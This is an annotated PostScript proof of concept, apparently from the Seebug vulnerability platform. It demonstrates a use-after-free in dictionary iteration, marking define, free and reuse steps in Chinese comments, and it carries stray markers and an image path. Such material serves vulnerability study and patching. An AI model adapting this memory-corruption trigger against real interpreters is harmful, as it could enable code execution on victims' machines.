 /xx_41 5 dict def %%定义dict2
xx_41 begin
/keyZ1 1000 array def
/keyZ2 10000 array def ①define
/keyZ3 1000 array def
/keyZ4 1000 array def
/keyZ5 1000 array def
/keyZ6 1000 array def
/keyZ7 1000 array def
/keyZ8 1000 array def
xx_41 end
/xx_18467 3 dict def %%定义dict1
xx_18467 begin
/keyZ1 1000 array def
xx_18467 end
/xx_6334 0 def
xx_41 %%pNext指向xx_41中下一对待处理的'key-value'
{
xx_6334 1 eq {
/xx_26500 exch def
/xx_19169 exch def
exit
} if
pop pop
44 string pop 44 string pop 44 string pop 44 string pop 44 string pop 44 string pop
44 string pop 44 string pop 44 string pop 44 string pop 44 string pop 44 string pop
44 string pop 44 string pop 44 string pop 44 string pop 3 3 3 3 3 3
xx_18467 xx_41 copy %%copy操作会free掉xx_41中所有的'key-value' ②free
pop array pop array pop array pop array pop array pop array 1 1280 put 35 string pop 35 string pop
③reuse
%%向free后的空间（即原先pNext指向的空间）填充构造的字符串
35 string 0
/xx_6334 xx_6334 1 add def
} forall %%forall操作会对xx_41中的每对'key-value'进行迭代处理
Seebug漏洞平台